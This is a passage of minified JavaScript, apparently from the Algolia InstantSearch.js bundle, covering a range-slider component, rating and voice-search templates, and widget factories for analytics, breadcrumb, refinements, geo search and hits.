t=e.changedTouches[0];this.setStartSlide(e,t.clientX,t.clientY),document.addEventListener("touchmove",this.handleTouchSlide,!1),document.addEventListener("touchend",this.endSlide,!1),this.props.onSliderDragStart&&this.props.onSliderDragStart(),lo(e)}}},{key:"handleMouseSlide",value:function(e){null!==this.state.slidingIndex&&(this.handleSlide(e.clientX,e.clientY),lo(e))}},{key:"handleTouchSlide",value:function(e){if(null!==this.state.slidingIndex)if(1<e.changedTouches.length)this.endSlide();else{var t=e.changedTouches[0];this.handleSlide(t.clientX,t.clientY),lo(e)}}},{key:"handleSlide",value:function(e,t){var n=this.state,r=n.slidingIndex,i=n.sliderBox,a="vertical"===this.props.orientation?(t-i.top)/i.height*ao:(e-i.left)/i.width*ao;this.slideTo(r,a),this.canMove(r,a)&&(this.setState({mousePos:{x:e,y:t}}),this.props.onSliderDragMove&&this.props.onSliderDragMove())}},{key:"endSlide",value:function(){var e=this,t=this.state.slidingIndex;if(this.setState({slidingIndex:null}),document.removeEventListener("mouseup",this.endSlide,!1),document.removeEventListener("touchend",this.endSlide,!1),document.removeEventListener("touchmove",this.handleTouchSlide,!1),document.removeEventListener("mousemove",this.handleMouseSlide,!1),this.props.onSliderDragEnd&&this.props.onSliderDragEnd(),this.props.snap){var n=this.getSnapPosition(this.state.handlePos[t]);this.slideTo(t,n,function(){return e.fireChangeEvent()})}else this.fireChangeEvent()}},{key:"handleClick",value:function(e){var t=this;if(!e.target.getAttribute("data-handle-key")){var n=this.getSliderBoundingBox(),r=("vertical"===this.props.orientation?(e.clientY-n.top)/n.height:(e.clientX-n.left)/n.width)*ao,i=this.getClosestHandle(r),a=this.getSnapPosition(r);this.slideTo(i,a,function(){return t.fireChangeEvent()}),this.props.onClick&&this.props.onClick()}}},{key:"handleKeydown",value:function(e){var t=this,n=uo(e);if(e.keyCode!==Gs){var r=this.getNextPositionForKey(n,e.keyCode);null!==r&&(this.canMove(n,r)&&(this.slideTo(n,r,function(){return t.fireChangeEvent()}),this.props.onKeyPress&&this.props.onKeyPress()),lo(e))}else e.currentTarget.blur()}},{key:"validatePosition",value:function(e,t){var n=this.state,r=n.handlePos,i=n.handleDimensions;return Math.max(Math.min(t,void 0!==r[e+1]?r[e+1]-i:ao),void 0!==r[e-1]?r[e-1]+i:0)}},{key:"validateValues",value:function(e,t){var n=t||this.props,i=n.max,a=n.min;return e.map(function(e,t,n){var r=Math.max(Math.min(e,i),a);return n.length&&r<n[t-1]?n[t-1]:r})}},{key:"canMove",value:function(e,t){var n=this.state,r=n.handlePos,i=n.handleDimensions;return!(t<0)&&(!(ao<t)&&(!((void 0!==r[e+1]?r[e+1]-i:1/0)<t)&&!(t<(void 0!==r[e-1]?r[e-1]+i:-1/0))))}},{key:"fireChangeEvent",value:function(){var e=this.props.onChange;e&&e(this.getPublicState())}},{key:"slideTo",value:function(e,t,n){var r=this,i=this.getNextState(e,t);this.setState(i,function(){var e=r.props.onValuesUpdated;e&&e(r.getPublicState()),n&&n()})}},{key:"updateNewValues",value:function(e){var t=this;if(null===this.state.slidingIndex){var n=e.max,r=e.min,i=e.values,a=this.validateValues(i,e);this.setState({handlePos:a.map(function(e){return so(e,r,n)}),values:a},function(){return t.fireChangeEvent()})}}},{key:"render",value:function(){var r=this,e=this.props,t=e.children,i=e.disabled,a=e.handle,s=e.max,o=e.min,c=e.orientation,u=e.pitComponent,n=e.pitPoints,l=e.progressBar,d=this.state,h=d.className,f=d.handlePos,m=d.values;return Vn("div",{className:h,ref:this.rheostat,onClick:i?void 0:this.handleClick,style:{position:"relative"}},ho,f.map(function(e,t){var n="vertical"===c?{top:"".concat(e,"%"),position:"absolute"}:{left:"".concat(e,"%"),position:"absolute"};return Vn(a,{"aria-valuemax":r.getMaxValue(t),"aria-valuemin":r.getMinValue(t),"aria-valuenow":m[t],"aria-disabled":i,"data-handle-key":t,className:"rheostat-handle",key:"handle-".concat(t),onClick:lo,onKeyDown:i?void 0:r.handleKeydown,onMouseDown:i?void 0:r.startMouseSlide,onTouchStart:i?void 0:r.startTouchSlide,role:"slider",style:n,tabIndex:0})}),f.map(function(e,t,n){return 0===t&&1<n.length?null:Vn(l,{className:"rheostat-progress",key:"progress-bar-".concat(t),style:r.getProgressStyle(t)})}),u&&n.map(function(e){var t=so(e,o,s),n="vertical"===c?{top:"".concat(t,"%"),position:"absolute"}:{left:"".concat(t,"%"),position:"absolute"};return Vn(u,{key:"pit-".concat(e),style:n},e)}),t)}}]),r}();j(fo,"defaultProps",{className:"",children:null,disabled:!1,handle:function(e){return Vn("button",h({},e,{type:"button"}))},max:ao,min:0,onClick:null,onChange:null,onKeyPress:null,onSliderDragEnd:null,onSliderDragMove:null,onSliderDragStart:null,onValuesUpdated:null,orientation:"horizontal",pitComponent:null,pitPoints:[],progressBar:"div",snap:!1,snapPoints:[],values:[0]});function mo(e){var t=e.style,n=e.children,r=Math.round(parseFloat(t.left)),i=[0,50,100].includes(r),a=n,s=Math.round(100*parseInt(a,10))/100;return Vn("div",{style:W(W({},t),{},{marginLeft:100===r?"-2px":0}),className:Fi("rheostat-marker","rheostat-marker-horizontal",{"rheostat-marker-large":i})},i&&Vn("div",{className:"rheostat-value"},s))}var po=function(){L(a,zn);var i=H(a);function a(){var n;E(this,a);for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return j(O(n=i.call.apply(i,[this].concat(t))),"handleChange",function(e){var t=e.values;n.isDisabled||n.props.refine(t)}),j(O(n),"createHandleComponent",function(r){return function(e){var t=Math.round(100*parseFloat(e["aria-valuenow"]))/100,n="object"===C(r)&&r.format?r.format(t):t;return Vn("div",h({},e,{className:Fi(e.className,{"rheostat-handle-lower":0===e["data-handle-key"],"rheostat-handle-upper":1===e["data-handle-key"]})}),r&&Vn("div",{className:"rheostat-tooltip"},n))}}),n}return k(a,[{key:"isDisabled",get:function(){return this.props.min>=this.props.max}},{key:"computeDefaultPitPoints",value:function(e){var t=e.min,n=e.max,r=(n-t)/34;return[t].concat(P(ft({end:33}).map(function(e){return t+r*(e+1)})),[n])}},{key:"computeSnapPoints",value:function(e){var t=e.min,n=e.max,r=e.step;if(r)return[].concat(P(ft({start:t,end:n,step:r})),[n])}},{key:"render",value:function(){var e=this.props,t=e.tooltips,n=e.step,r=e.pips,i=e.values,a=e.cssClasses,s=this.isDisabled?{min:this.props.min,max:this.props.max+.001}:this.props,o=s.min,c=s.max,u=this.computeSnapPoints({min:o,max:c,step:n}),l=!1===r?[]:this.computeDefaultPitPoints({min:o,max:c});return Vn("div",{className:Fi(a.root,j({},a.disabledRoot,this.isDisabled))},Vn(fo,{handle:this.createHandleComponent(t),onChange:this.handleChange,min:o,max:c,pitComponent:mo,pitPoints:l,snap:!0,snapPoints:u,values:this.isDisabled?[o,c]:i,disabled:this.isDisabled}))}}]),a}(),go=$e({name:"range-slider"}),vo=Nt("RangeSlider");function yo(e){var t=e.children,n=e.count,r=e.value,i=e.url,a=e.cssClasses;return n?Vn("a",{className:Ue(a.link),"aria-label":"".concat(r," & up"),href:i},t):Vn("div",{className:Ue(a.link),"aria-label":"".concat(r," & up"),disabled:!0},t)}function bo(e){var t=e.cssClasses,n=e.templates,r=e.isRelevantSorted,i=e.isVirtualReplica,a=e.refine;return i?Vn("div",{className:t.root},Vn(ta,{templateKey:"text",templates:n,rootProps:{className:t.text},data:{isRelevantSorted:r}}),Vn("button",{type:"button",className:t.button,onClick:function(){a(r?0:void 0)}},Vn(ta,{rootTagName:"span",templateKey:"button",templates:n,data:{isRelevantSorted:r}}))):null}function Ro(e){var t=e.nbHits,n=e.nbSortedHits,r=e.cssClasses,i=e.templateProps,a=M(e,["nbHits","nbSortedHits","cssClasses","templateProps"]);return Vn("div",{className:Fi(r.root)},Vn(ta,h({},i,{templateKey:"text",rootTagName:"span",rootProps:{className:r.text},data:W({hasManySortedResults:n&&1<n,hasNoSortedResults:0===n,hasOneSortedResults:1===n,hasManyResults:1<t,hasNoResults:0===t,hasOneResult:1===t,nbHits:t,nbSortedHits:n,cssClasses:r},a)})))}var So={item:function(e){var t=e.count,n=e.value,r=e.url,i=e.stars,a=e.cssClasses;return Vn(yo,{count:t,value:n,url:r,cssClasses:a},i.map(function(e,t){return Vn("svg",{key:t,className:Ue([Ue(a.starIcon),Ue(e?a.fullStarIcon:a.emptyStarIcon)]),"aria-hidden":"true",width:"24",height:"24"},Vn("use",{xlinkHref:e?"#ais-RatingMenu-starSymbol":"#ais-RatingMenu-starEmptySymbol"}))}),Vn("span",{className:Ue(a.label)},"& Up"),t&&Vn("span",{className:Ue(a.count)},Ht(t)))}},wo=$e({name:"rating-menu"}),_o=Nt("RatingMenu"),Po=Vn("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"}),No=Vn("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"}),xo=Vn("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"}),Io=Vn("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"}),Fo=Vn("g",{fill:"none",fillRule:"evenodd"},Vn("g",{transform:"translate(1 1)",strokeWidth:"2"},Vn("circle",{strokeOpacity:".5",cx:"18",cy:"18",r:"18"}),Vn("path",{d:"M36 18c0-9.94-8.06-18-18-18"},Vn("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"})))),To={reset:function(e){return Vn("svg",{className:e.cssClasses.resetIcon,viewBox:"0 0 20 20",width:"10",height:"10"},xo)},submit:function(e){return Vn("svg",{className:e.cssClasses.submitIcon,width:"10",height:"10",viewBox:"0 0 40 40"},Io)},loadingIndicator:function(e){return Vn("svg",{className:e.cssClasses.loadingIcon,width:"16",height:"16",viewBox:"0 0 38 38",stroke:"#444"},Fo)}},Co={item:function(e){var t=e.cssClasses,n=e.count,r=e.value,i=e.highlighted,a=e.isRefined,s=e.isFromSearch;return Vn("label",{className:Ue(t.label)},Vn("input",{type:"checkbox",className:Ue(t.checkbox),value:r,defaultChecked:a}),Vn("span",{className:Ue(t.labelText),dangerouslySetInnerHTML:s?{__html:i}:void 0},!s&&i),Vn("span",{className:Ue(t.count)},Ht(n)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"},searchableNoResults:function(){return"No results"}},Eo=$e({name:"refinement-list"}),ko=Nt("RefinementList"),jo=Nt("SearchBox"),Lo={text:function(){return""},button:function(e){return e.isRelevantSorted?"See all results":"See relevant results"}},Mo=$e({name:"relevant-sort"}),Oo=Nt("RelevantSort"),Ho=$e({name:"search-box"}),Ao=Nt("SearchBox"),Wo=$e({name:"sort-by"}),Do=Nt("SortBy"),Bo=$e({name:"stats"}),Uo=Nt("Stats"),qo={text:function(e){return"".concat(e.areHitsSorted?function(e){var t=e.nbHits,n=e.hasNoSortedResults,r=e.hasOneSortedResults,i=e.hasManySortedResults,a=e.nbSortedHits,s="sorted out of ".concat(Ht(t));if(n)return"No relevant results ".concat(s);if(r)return"1 relevant result ".concat(s);if(i)return"".concat(Ht(a||0)," relevant results ").concat(s);return""}(e):function(e){var t=e.nbHits,n=e.hasNoResults,r=e.hasOneResult,i=e.hasManyResults;if(n)return"No results";if(r)return"1 result";if(i)return"".concat(Ht(t)," results");return""}(e)," found in ").concat(e.processingTimeMS,"ms")}};function Qo(e){var t=e.currentRefinement,n=e.refine,r=e.cssClasses,i=e.templateProps;return Vn("div",{className:r.root},Vn("label",{className:r.label},Vn("input",{className:r.checkbox,type:"checkbox",checked:t.isRefined,onChange:function(e){return n({isRefined:!e.target.checked})}}),Vn(ta,h({},i,{rootTagName:"span",rootProps:{className:r.labelText},templateKey:"labelText",data:t}))))}function Vo(e){var t=e.cssClasses,n=e.isBrowserSupported,r=e.isListening,i=e.toggleListening,a=e.voiceListeningState,s=e.templates,o=a.status,c=a.transcript,u=a.isSpeechFinal,l=a.errorCode;return Vn("div",{className:t.root},Vn(ta,{templateKey:"buttonText",rootTagName:"button",rootProps:{className:t.button,type:"button",title:"Search by voice".concat(n?"":" (not supported on this browser)"),onClick:function(e){e.currentTarget instanceof HTMLElement&&e.currentTarget.blur(),i()},disabled:!n},data:{status:o,errorCode:l,isListening:r,transcript:c,isSpeechFinal:u,isBrowserSupported:n},templates:s}),Vn(ta,{templateKey:"status",rootProps:{className:t.status},data:{status:o,errorCode:l,isListening:r,transcript:c,isSpeechFinal:u,isBrowserSupported:n},templates:s}))}function $o(e){var t=e.status,n=e.errorCode,r=e.isListening;return"error"===t&&"not-allowed"===n?Yo:Vn(Kn,null,Vn("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z",fill:r?"currentColor":"none"}),Xo,Go,Zo)}var Ko={labelText:function(e){return e.name}},zo=$e({name:"toggle-refinement"}),Jo=Nt("ToggleRefinement"),Yo=Vn(Kn,null,Vn("line",{x1:"1",y1:"1",x2:"23",y2:"23"}),Vn("path",{d:"M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"}),Vn("path",{d:"M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"}),Vn("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Vn("line",{x1:"8",y1:"23",x2:"16",y2:"23"})),Xo=Vn("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"}),Go=Vn("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Zo=Vn("line",{x1:"8",y1:"23",x2:"16",y2:"23"}),ec={buttonText:function(e){var t=e.status,n=e.errorCode,r=e.isListening;return Vn("svg",{width:"16",height:"16",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},Vn($o,{status:t,errorCode:n,isListening:r}))},status:function(e){return Vn("p",null,e.transcript)}},tc=$e({name:"voice-search"}),nc=Nt("VoiceSearch"),rc=ve(Sa),ic=Object.freeze({__proto__:null,dynamicWidgets:Sa,EXPERIMENTAL_dynamicWidgets:rc,analytics:function(e){var t=e||{},s=t.pushFunction,n=t.delay,r=void 0===n?3e3:n,i=t.triggerOnUIInteraction,a=void 0!==i&&i,o=t.pushInitialSearch,c=void 0===o||o,u=t.pushPagination,l=void 0!==u&&u;if(!s)throw new Error(xi("The `pushFunction` option is required."));function d(e){if(null!==e){var t=[],n=function(e){var t=[];for(var n in e)if(e.hasOwnProperty(n)){var r=e[n].join("+");t.push("".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(n),"_").concat(encodeURIComponent(r)))}return t.join("&")}(W(W(W({},e.state.disjunctiveFacetsRefinements),e.state.facetsRefinements),e.state.hierarchicalFacetsRefinements)),r=function(e){var t=[];for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(r.hasOwnProperty(">=")&&r.hasOwnProperty("<="))r[">="]&&r[">="][0]===r["<="]&&r["<="][0]?t.push("".concat(n,"=").concat(n,"_").concat(r[">="])):t.push("".concat(n,"=").concat(n,"_").concat(r[">="],"to").concat(r["<="]));else if(r.hasOwnProperty(">="))t.push("".concat(n,"=").concat(n,"_from").concat(r[">="]));else if(r.hasOwnProperty("<="))t.push("".concat(n,"=").concat(n,"_to").concat(r["<="]));else if(r.hasOwnProperty("=")){var i=[];for(var a in r["="])r["="].hasOwnProperty(a)&&i.push(r["="][a]);t.push("".concat(n,"=").concat(n,"_").concat(i.join("-")))}}return t.join("&")}(e.state.numericRefinements);""!==n&&t.push(n),""!==r&&t.push(r);var i=t.join("&"),a="Query: ".concat(e.state.query||"",", ").concat(i);!0===l&&(a+=", Page: ".concat(e.state.page||0)),m!==a&&(s(i,e.state,e.results),m=a)}}var h,f=null,m="",p=!0;!0===c&&(p=!1);function g(){d(f)}function v(){d(f)}return{$$type:"ais.analytics",$$widgetType:"ais.analytics",init:function(){!0===a&&(document.addEventListener("click",g),window.addEventListener("beforeunload",v))},render:function(e){var t=e.results,n=e.state;!0!==p?(f={results:t,state:n},h&&clearTimeout(h),h=window.setTimeout(function(){return d(f)},r)):p=!1},dispose:function(){!0===a&&(document.removeEventListener("click",g),window.removeEventListener("beforeunload",v))},getRenderState:function(e,t){return W(W({},e),{},{analytics:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{widgetParams:e}}}},breadcrumb:function(e){var t=e||{},n=t.container,r=t.attributes,i=t.separator,a=t.rootPath,s=t.transformItems,o=t.templates,c=void 0===o?{}:o,u=t.cssClasses,l=void 0===u?{}:u;if(!n)throw new Error(ca("The `container` option is required."));var d=Xe(n),h={root:Fi(ua(),l.root),noRefinementRoot:Fi(ua({modifierName:"noRefinement"}),l.noRefinementRoot),list:Fi(ua({descendantName:"list"}),l.list),item:Fi(ua({descendantName:"item"}),l.item),selectedItem:Fi(ua({descendantName:"item",modifierName:"selected"}),l.selectedItem),separator:Fi(ua({descendantName:"separator"}),l.separator),link:Fi(ua({descendantName:"link"}),l.link)},f=function(e){var o=e.containerNode,c=e.cssClasses,u=e.renderState,l=e.templates;return function(e,t){var n=e.canRefine,r=e.createURL,i=e.instantSearchInstance,a=e.items,s=e.refine;t?u.templateProps=Ti({defaultTemplates:oa,templatesConfig:i.templatesConfig,templates:l}):dr(Vn(na,{canRefine:n,cssClasses:c,createURL:r,items:a,refine:s,templateProps:u.templateProps}),o)}}({containerNode:d,cssClasses:h,renderState:{},templates:c});return W(W({},Ur(f,function(){return dr(null,d)})({attributes:r,separator:i,rootPath:a,transformItems:s})),{},{$$widgetType:"ais.breadcrumb"})},clearRefinements:function(e){var t=e||{},n=t.container,r=t.templates,i=void 0===r?{}:r,a=t.includedAttributes,s=t.excludedAttributes,o=t.transformItems,c=t.cssClasses,u=void 0===c?{}:c;if(!n)throw new Error(da("The `container` option is required."));var l=Xe(n),d={root:Fi(ha(),u.root),button:Fi(ha({descendantName:"button"}),u.button),disabledButton:Fi(ha({descendantName:"button",modifierName:"disabled"}),u.disabledButton)},h=function(e){var a=e.containerNode,s=e.cssClasses,o=e.renderState,c=e.templates;return function(e,t){var n=e.refine,r=e.canRefine,i=e.instantSearchInstance;t?o.templateProps=Ti({defaultTemplates:la,templatesConfig:i.templatesConfig,templates:c}):dr(Vn(ra,{refine:n,cssClasses:s,hasRefinements:r,templateProps:o.templateProps}),a)}}({containerNode:l,cssClasses:d,renderState:{},templates:i});return W(W({},bn(h,function(){return dr(null,l)})({includedAttributes:a,excludedAttributes:s,transformItems:o})),{},{$$widgetType:"ais.clearRefinements"})},configure:function(e){return W(W({},ci(ge)({searchParameters:e})),{},{$$widgetType:"ais.configure"})},currentRefinements:function(e){var t=e||{},n=t.container,r=t.includedAttributes,i=t.excludedAttributes,a=t.cssClasses,s=void 0===a?{}:a,o=t.transformItems;if(!n)throw new Error(fa("The `container` option is required."));var c=Xe(n),u={root:Fi(ma(),s.root),noRefinementRoot:Fi(ma({modifierName:"noRefinement"}),s.noRefinementRoot),list:Fi(ma({descendantName:"list"}),s.list),item:Fi(ma({descendantName:"item"}),s.item),label:Fi(ma({descendantName:"label"}),s.label),category:Fi(ma({descendantName:"category"}),s.category),categoryLabel:Fi(ma({descendantName:"categoryLabel"}),s.categoryLabel),delete:Fi(ma({descendantName:"delete"}),s.delete)};return W(W({},wn(aa,function(){return dr(null,c)})({container:c,cssClasses:u,includedAttributes:r,excludedAttributes:i,transformItems:o})),{},{$$widgetType:"ais.currentRefinements"})},EXPERIMENTAL_answers:function(e){var t=e||{},n=t.container,r=t.attributesForPrediction,i=t.queryLanguages,a=t.nbHits,s=t.searchDebounceTime,o=t.renderDebounceTime,c=t.escapeHTML,u=t.extraParameters,l=t.templates,d=void 0===l?{}:l,h=t.cssClasses,f=void 0===h?{}:h;if(!n)throw new Error(ga("The `container` option is required."));var m=Xe(n),p={root:Fi(va(),f.root),emptyRoot:Fi(va({modifierName:"empty"}),f.emptyRoot),header:Fi(va({descendantName:"header"}),f.header),loader:Fi(va({descendantName:"loader"}),f.loader),list:Fi(va({descendantName:"list"}),f.list),item:Fi(va({descendantName:"item"}),f.item)},g=function(e){var a=e.containerNode,s=e.cssClasses,o=e.renderState,c=e.templates;return function(e,t){var n=e.hits,r=e.isLoading,i=e.instantSearchInstance;t?o.templateProps=Ti({defaultTemplates:pa,templatesConfig:i.templatesConfig,templates:c}):dr(Vn(sa,{cssClasses:s,hits:n,isLoading:r,templateProps:o.templateProps}),a)}}({containerNode:m,cssClasses:p,templates:d,renderState:{}});return W(W({},bi(g,function(){return dr(null,m)})({attributesForPrediction:r,queryLanguages:i,nbHits:a,searchDebounceTime:s,renderDebounceTime:o,escapeHTML:c,extraParameters:u})),{},{$$widgetType:"ais.answers"})},EXPERIMENTAL_configureRelatedItems:function(e){return W(W({},di(ge)(e)),{},{$$widgetType:"ais.configureRelatedItems"})},geoSearch:function(e){var t=e||{},n=t.initialZoom,r=void 0===n?1:n,i=t.initialPosition,a=void 0===i?{lat:0,lng:0}:i,s=t.templates,o=void 0===s?{}:s,c=t.cssClasses,u=void 0===c?{}:c,l=t.builtInMarker,d=void 0===l?{}:l,h=t.customHTMLMarker,f=t.enableRefine,m=void 0===f||f,p=t.enableClearMapRefinement,g=void 0===p||p,v=t.enableRefineControl,y=void 0===v||v,b=t.container,R=t.googleReference,S=M(t,["initialZoom","initialPosition","templates","cssClasses","builtInMarker","customHTMLMarker","enableRefine","enableClearMapRefinement","enableRefineControl","container","googleReference"]);if(!b)throw new Error(Ca("The `container` option is required."));if(!R)throw new Error(Ca("The `googleReference` option is required."));var w=Xe(b),_={root:Fi(Ea(),u.root),tree:Ea({descendantName:"tree"}),map:Fi(Ea({descendantName:"map"}),u.map),control:Fi(Ea({descendantName:"control"}),u.control),label:Fi(Ea({descendantName:"label"}),u.label),selectedLabel:Fi(Ea({descendantName:"label",modifierName:"selected"}),u.selectedLabel),input:Fi(Ea({descendantName:"input"}),u.input),redo:Fi(Ea({descendantName:"redo"}),u.redo),disabledRedo:Fi(Ea({descendantName:"redo",modifierName:"disabled"}),u.disabledRedo),reset:Fi(Ea({descendantName:"reset"}),u.reset)},P=W(W({},Ta),o),N=W(W({},{createOptions:function(){return{}},events:{}}),d),x=(Boolean(h)||Boolean(o.HTMLMarker))&&W(W({},{createOptions:function(){return{}},events:{}}),h),I=function(d){return function(){L(l,d.maps.OverlayView);var u=H(l);function l(e){var t,n=e.__id,r=e.position,i=e.map,a=e.template,s=e.className,o=e.anchor,c=void 0===o?{x:0,y:0}:o;return E(this,l),j(O(t=u.call(this)),"__id",void 0),j(O(t),"anchor",void 0),j(O(t),"offset",void 0),j(O(t),"listeners",void 0),j(O(t),"latLng",void 0),j(O(t),"element",void 0),t.__id=n,t.anchor=c,t.listeners={},t.latLng=new d.maps.LatLng(r),t.element=document.createElement("div"),t.element.className=s,t.element.style.position="absolute","object"===C(a)?dr(a,t.element):t.element.innerHTML=a,t.setMap(i),t}return k(l,[{key:"onAdd",value:function(){this.getPanes().overlayMouseTarget.appendChild(this.element);var e=this.element.getBoundingClientRect();this.offset={x:this.anchor.x+e.width/2,y:this.anchor.y+e.height},this.element.style.width="".concat(e.width,"px")}},{key:"draw",value:function(){var e=this.getProjection().fromLatLngToDivPixel(this.latLng);this.element.style.left="".concat(Math.round(e.x-this.offset.x),"px"),this.element.style.top="".concat(Math.round(e.y-this.offset.y),"px"),this.element.style.zIndex=String(parseInt(this.element.style.top,10))}},{key:"onRemove",value:function(){var t=this;this.element&&(this.element.parentNode.removeChild(this.element),Object.keys(this.listeners).forEach(function(e){t.element.removeEventListener(e,t.listeners[e])}),delete this.element,delete this.listeners)}},{key:"addListener",value:function(e,t){this.listeners[e]=t;var n=this.element;return n.addEventListener(e,t),{remove:function(){return n.removeEventListener(e,t)}}}},{key:"getPosition",value:function(){return this.latLng}}]),l}()}(R),F=x?function(e){var t=e.item,n=M(e,["item"]);return new I(W(W(W({},x.createOptions(t)),n),{},{__id:t.objectID,position:t._geoloc,className:Fi(Ea({descendantName:"marker"})),template:ea({templateKey:"HTMLMarker",templates:P,data:t})}))}:function(e){var t=e.item,n=M(e,["item"]);return new R.maps.Marker(W(W(W({},N.createOptions(t)),n),{},{__id:t.objectID,position:t._geoloc}))},T=x||N;return W(W({},ni(Ia,function(){return dr(null,w)})(W(W({},S),{},{renderState:{},container:w,googleReference:R,initialZoom:r,initialPosition:a,templates:P,cssClasses:_,createMarker:F,markerOptions:T,enableRefine:m,enableClearMapRefinement:g,enableRefineControl:y}))),{},{$$widgetType:"ais.geoSearch"})},hierarchicalMenu:function(e){var t=e||{},n=t.container,r=t.attributes,i=t.separator,a=t.rootPath,s=t.showParentLevel,o=t.limit,c=t.showMore,u=void 0!==c&&c,l=t.showMoreLimit,d=t.sortBy,h=t.transformItems,f=t.templates,m=void 0===f?{}:f,p=t.cssClasses,g=void 0===p?{}:p;if(!n)throw new Error(Aa("The `container` option is required."));var v=Xe(n),y=function(e){var u=e.cssClasses,l=e.containerNode,d=e.showMore,h=e.templates,f=e.renderState;return function(e,t){var n=e.createURL,r=e.items,i=e.refine,a=e.instantSearchInstance,s=e.isShowingMore,o=e.toggleShowMore,c=e.canToggleShowMore;t?f.templateProps=Ti({defaultTemplates:Ha,templatesConfig:a.templatesConfig,templates:h}):dr(Vn(Oa,{createURL:n,cssClasses:u,facetValues:r,templateProps:f.templateProps,toggleRefinement:i,showMore:d,toggleShowMore:o,isShowingMore:s,canToggleShowMore:c}),l)}}({cssClasses:{root:Fi(Wa(),g.root),noRefinementRoot:Fi(Wa({modifierName:"noRefinement"}),g.noRefinementRoot),list:Fi(Wa({descendantName:"list"}),g.list),childList:Fi(Wa({descendantName:"list",modifierName:"child"}),g.childList),item:Fi(Wa({descendantName:"item"}),g.item),selectedItem:Fi(Wa({descendantName:"item",modifierName:"selected"}),g.selectedItem),parentItem:Fi(Wa({descendantName:"item",modifierName:"parent"}),g.parentItem),link:Fi(Wa({descendantName:"link"}),g.link),selectedItemLink:Fi(Wa({descendantName:"link",modifierName:"selected"}),g.selectedItemLink),label:Fi(Wa({descendantName:"label"}),g.label),count:Fi(Wa({descendantName:"count"}),g.count),showMore:Fi(Wa({descendantName:"showMore"}),g.showMore),disabledShowMore:Fi(Wa({descendantName:"showMore",modifierName:"disabled"}),g.disabledShowMore)},containerNode:v,templates:m,showMore:u,renderState:{}});return W(W({},Fn(y,function(){return dr(null,v)})({attributes:r,separator:i,rootPath:a,showParentLevel:s,limit:o,showMore:u,showMoreLimit:l,sortBy:d,transformItems:h})),{},{$$widgetType:"ais.hierarchicalMenu"})},hits:function(e){var t=e||{},n=t.container,r=t.escapeHTML,i=t.transformItems,a=t.templates,s=void 0===a?{}:a,o=t.cssClasses,c=void 0===o?{}:o;if(!n)throw new Error(Ba("The `container` option is required."));var u=Xe(n),l={root:Fi(Ua(),c.root),emptyRoot:Fi(Ua({modifierName:"empty"}),c.emptyRoot),list:Fi(Ua({descendantName:"list"}),c.list),item:Fi(Ua({descendantName:"item"}),c.item)},d=function(e){var o=e.renderState,c=e.cssClasses,u=e.containerNode,l=e.templates;return function(e,t){var n=e.hits,r=e.results,i=e.instantSearchInstance,a=e.insights,s=e.bindEvent;t?o.templateProps=Ti({defaultTemplates:Da,templatesConfig:i.templatesConfig,templates:l}):dr(Vn(qa,{cssClasses:c,hits:n,results:r,templateProps:o.templateProps,insights:a,sendEvent:function(e){i.sendEventToInsights(e)},bindEvent:s}),u)}}({containerNode:u,cssClasses:l,renderState:{},templates:s});return W(W({},Ln(Tn)(d,function(){return dr(null,u)})({escapeHTML:r,transformItems:i})),{},{$$widgetType:"ais.hits"})},hitsPerPage:function(e){var t=e||{},n=t.container,r=t.items,i=t.cssClasses,a=void 0===i?{}:i,s=t.transformItems;if(!n)throw new Error(Va("The `container` option is required."));var o=Xe(n),c={root:Fi($a(),a.root),select:Fi($a({descendantName:"select"}),a.select),option:Fi($a({descendantName:"option"}),a.option)},u=function(e){var a=e.containerNode,s=e.cssClasses;return function(e,t){var n=e.items,r=e.refine;if(!t){var i=(ze(n,function(e){return e.isRefined})||{}).value;dr(Vn("div",{className:s.root},Vn(Qa,{cssClasses:s,currentValue:i,options:n,setValue:r})),a)}}}({containerNode:o,cssClasses:c});return W(W({},mr(u,function(){return dr(null,o)})({items:r,transformItems:s})),{},{$$widgetType:"ais.hitsPerPage"})},index:_t,infiniteHits:function(e){var t=e||{},n=t.container,r=t.escapeHTML,i=t.transformItems,a=t.templates,s=void 0===a?{}:a,o=t.cssClasses,c=void 0===o?{}:o,u=t.showPrevious,l=t.cache;if(!n)throw new Error(za("The `container` option is required."));var 